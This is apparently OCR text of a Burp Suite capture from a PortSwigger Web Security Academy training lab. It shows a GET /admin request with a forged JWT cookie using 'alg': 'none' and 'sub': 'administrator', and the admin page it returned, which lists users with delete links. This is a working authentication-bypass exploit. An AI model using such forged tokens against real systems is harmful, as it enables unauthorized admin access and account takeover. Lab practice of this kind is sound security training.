 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a98007e0322aba480bb7bf10082003a.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1NGIxZjhkYS0xMTQ4LTQxNjAtYWMyNi02YTJjOGQzMDEwNzEiLCJhbGciOiJub25lIn0=.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTgyMjY1ODl9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a98007e0322aba480bb7bf10082003a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search...
0 matches